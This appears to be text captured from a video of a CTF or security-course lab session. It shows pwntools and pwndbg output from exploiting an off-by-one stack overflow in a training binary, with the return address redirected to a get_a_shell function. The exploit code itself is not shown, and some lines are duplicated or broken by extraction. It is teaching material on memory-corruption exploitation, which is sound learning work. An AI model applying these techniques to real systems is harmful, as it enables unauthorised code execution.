 [+] Starting local process './bof-levelx': pid 18186
[*] running in new terminal: ['/usr/bin/gdb', '-q', './bof-levelx', '18186', '-x', '/t
mp/pwnwGIgun.gdb']
[+] Waiting for debugger: Done
[*] '/home/users/white9057/week2/bof-level8/bof-levelx'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[*] Switching to interactive mode
Now, the developer of this program is trained a bit more, however,
still the vulnerability exists in th program: 1-byte overflow in the buffer,
which is an off-by-one vulnerability!
Can you exploit this program?
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Process './bof-levelx' stopped with exit code -11 (SIGSEGV) (pid 18186)
white9057@blue9057-vm-ctf1 : ~/week2/bof-level8
$ fg
vim exploit-template.py
[1]+ Stopped vim exploit-template.py
white9057@blue9057-vm-ctf1 : ~/week2/bof-level8
$ ./exploit-template.py
[+] Starting local process './bof-levelx': pid 18365
[+] Starting local process './bof-levelx': pid 18365
[*] running in new terminal: ['/usr/bin/gdb', '-q', './bof-levelx', '18365', '-x', '/t
mp/pwnbkhrN9.gdb']
[+] Waiting for debugger: Done
[*] '/home/users/white9057/week2/bof-level8/bof-levelx'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[*] Switching to interactive mode
Now, the developer of this program is trained a bit more, however,
still the vulnerability exists in th program: 1-byte overflow in the buffer,
which is an off-by-one vulnerability!
Can you exploit this program?
$
R11 0x246
R12 0x400590 (_start) ◂— xorl %ebp, %ebp
R13 0x7fffffffee50 ◂— 0x1
R14 0x0
R15 0x0
RBP 0x6161617661616175 ('uaaavaaa')
RSP 0x7fffffffed18 —▸ 0x40067a (get_a_shell) ◂— pushq %
RIP 0x400764 (run+59) ◂— retq
[ DISASM ]
0x400727 <receive_input+101> leave
0x400728 <receive_input+102> retq
↓
0x400763 <run+58> leave
► 0x400764 <run+59> retq <0x40067a; get_a_shell>
↓
0x40067a <get_a_shell> pushq %rbp
0x40067b <get_a_shell+1> movq %rsp, %rbp
0x40067e <get_a_shell+4> pushq %rbx
0x40067f <get_a_shell+5> subq $8, %rsp
0x400683 <get_a_shell+9> movl $0x400808, %edi
0x400688 <get_a_shell+14> callq puts@plt <0x400520>
0x40068d <get_a_shell+19> callq getegid@plt <0x400550>
[ STACK ]
00:0000│ rsp 0x7fffffffed18 —▸ 0x40067a (get_a_shell) ◂— pushq %rbp
01:0008│ 0x7fffffffed20 ◂— 0x6261617a61616179 ('yaaazaab')
02:0010│ 0x7fffffffed28 ◂— 0x6261616362616162 ('baabcaab')
03:0018│ 0x7fffffffed30 ◂— 0x6261616562616164 ('daabeaab')
04:0020│ 0x7fffffffed38 ◂— 0x6261616762616166 ('faabgaab')
05:0028│ 0x7fffffffed40 —▸ 0x7fffffffed10 ◂— 0x6161617661616175 ('uaaavaaa')
06:0030│ 0x7fffffffed48 —▸ 0x400763 (run+58) ◂— leave
07:0038│ 0x7fffffffed50 —▸ 0x400780 (__libc_csu_init) ◂— pushq %r15
[ BACKTRACE ]
► f 0 400764 run+59
f 1 40067a get_a_shell
f 2 6261617a61616179
f 3 6261616362616162
f 4 6261616562616164
f 5 6261616762616166
f 6 7fffffffed10
pwndbg> Quit
pwndbg> Quit
^Cpwndbg> Quit
pwndbg> qui
Yeong Jin Jang
[0] 0:gdb* "blue9057-vm-ctf1" 11:22 25-Jan-23